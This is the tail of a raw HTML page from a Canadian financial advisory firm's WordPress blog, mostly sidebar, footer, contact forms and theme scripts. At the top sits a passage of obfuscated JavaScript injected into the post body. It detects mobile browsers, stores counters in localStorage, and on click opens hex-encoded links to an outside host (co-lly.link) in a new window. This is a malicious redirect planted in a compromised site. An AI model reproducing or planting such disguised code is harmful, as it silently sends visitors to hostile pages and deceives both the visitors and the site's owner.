)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x65\x61\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://financialconfidence.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://financialconfidence.com/what-happens-when-families-dont-plan/">What Happens When Families Don’t Plan</a>
									</li>
											<li>
					<a href="https://financialconfidence.com/carney-cans-capital-gains-tax-increase/">Carney Cans Capital Gains Tax Increase</a>
									</li>
											<li>
					<a href="https://financialconfidence.com/unlocking-trapped-surplus-in-a-corporation/">Unlocking Trapped Surplus in a Corporation</a>
									</li>
											<li>
					<a href="https://financialconfidence.com/leave-your-business-its-inevitable/"><strong>Leave Your Business? It’s Inevitable</strong></a>
									</li>
											<li>
					<a href="https://financialconfidence.com/optimism-a-friend-and-a-foe-of-business-continuity-planning/">Optimism: A Friend and a Foe of Business Continuity Planning</a>
									</li>
					</ul>

		</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

		<div data-elementor-type="footer" data-elementor-id="19553" class="elementor elementor-19553 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a6b304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6b304" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486456b" data-id="486456b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc359e elementor-widget elementor-widget-menu-anchor" data-id="6fc359e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f12604a elementor-widget elementor-widget-heading" data-id="f12604a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Financial Confidence®

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c4e472f elementor-widget elementor-widget-heading" data-id="c4e472f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We're here to help</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c1ba801 elementor-button-align-center elementor-widget elementor-widget-form" data-id="c1ba801" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="19553"/>
			<input type="hidden" name="form_id" value="c1ba801"/>
			<input type="hidden" name="referer_title" value="Charitable Gifting with Shared Ownership Universal Life Insurance - Financial Confidence Advisors" />

							<input type="hidden" name="queried_id" value="17074"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-subject elementor-col-100">
													<input size="1" type="text" name="form_fields[subject]" id="form-field-subject" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Your Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-659e0eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659e0eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-baa9a02" data-id="baa9a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a380b3 elementor-widget elementor-widget-heading" data-id="1a380b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locations</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bf497c9 elementor-widget elementor-widget-text-editor" data-id="bf497c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Vancouver Location</strong></p><p>850-1185 West Georgia St.<br />Vancouver, BC V6E 4E6<br />Tel: 604.662.5500<br />Fax: 604.662.3208</p><p><strong>Mississauga Location</strong></p><p>500-2800 Skymark Avenue<br />Mississauga, Ontario L4W 5A6</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e58d5d" data-id="6e58d5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce9d28 elementor-widget elementor-widget-heading" data-id="1ce9d28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recent News</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8dee75c elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8dee75c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-19818 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/what-happens-when-families-dont-plan/" >
				What Happens When Families Don’t Plan			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19785 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/carney-cans-capital-gains-tax-increase/" >
				Carney Cans Capital Gains Tax Increase			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19661 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/unlocking-trapped-surplus-in-a-corporation/" >
				Unlocking Trapped Surplus in a Corporation			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19285 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/leave-your-business-its-inevitable/" >
				<strong>Leave Your Business? It’s Inevitable</strong>			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19276 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/optimism-a-friend-and-a-foe-of-business-continuity-planning/" >
				Optimism: A Friend and a Foe of Business Continuity Planning			</a>
		</p>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-141e028" data-id="141e028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ddcc0 elementor-widget elementor-widget-heading" data-id="e0ddcc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a2e0c27 elementor-widget elementor-widget-text-editor" data-id="a2e0c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We specialize in supporting business families by enhancing business continuity while preserving and transferring family wealth. Our approach ensures financial efficiency to sustain and grow your wealth, strategic risk management to protect it, and structured planning for a seamless generational transfer. By fostering accountability and long-term vision, we help secure your family&#8217;s legacy and business success.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb1eab4" data-id="bb1eab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e7f7 elementor-widget elementor-widget-heading" data-id="d66e7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay Informed
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0274fc0 elementor-widget elementor-widget-text-editor" data-id="0274fc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Relevant news right to your inbox</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe4dad0 elementor-widget elementor-widget-shortcode" data-id="fe4dad0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f18377-o1" lang="en-US" dir="ltr" data-wpcf7-id="18377">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/charitable-gifting-with-shared-ownership-universal-life-insurance-2/#wpcf7-f18377-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18377" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (required)" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Signup" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-689c38f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="689c38f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8e1344" href="https://www.linkedin.com/company/financialconfidence/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98be442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98be442" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8105c0" data-id="a8105c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e55490 elementor-widget elementor-widget-heading" data-id="4e55490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Financial Confidence®</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!--/.wrapper-->
<!-- Enter your scripts here -->		<div data-elementor-type="popup" data-elementor-id="19700" class="elementor elementor-19700 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d66993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d66993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb6bc" data-id="2deb6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5b3692 elementor-widget elementor-widget-spacer" data-id="a5b3692" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54fd056 elementor-widget elementor-widget-nav-menu" data-id="54fd056" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fd056" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='contact-form-7-css' href='https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-19700-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"ec7d3b49d7","isRTL":"","isCustomize":""};
</script>
<script src="https://financialconfidence.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
